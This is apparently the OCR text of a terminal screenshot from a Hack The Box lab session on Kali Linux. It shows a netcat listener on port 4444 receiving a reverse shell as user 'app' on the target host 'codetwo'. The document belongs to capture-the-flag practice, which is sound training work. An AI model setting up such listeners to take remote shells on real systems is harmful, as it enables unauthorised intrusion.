 Apps Places Aug 19 5:20 PM 100%
raihan@kali: ~/Documents/HTB_machines/m_code2
raihan@kali: ~/Downloads × raihan@kali: ~/Documents/HTB_machines/m_code2 ×
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_code2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.46] from (UNKNOWN) [10.10.11.82] 34716
bash: cannot set terminal process group (861): Inappropriate ioctl for device
bash: no job control in this shell
app@codetwo:~/app$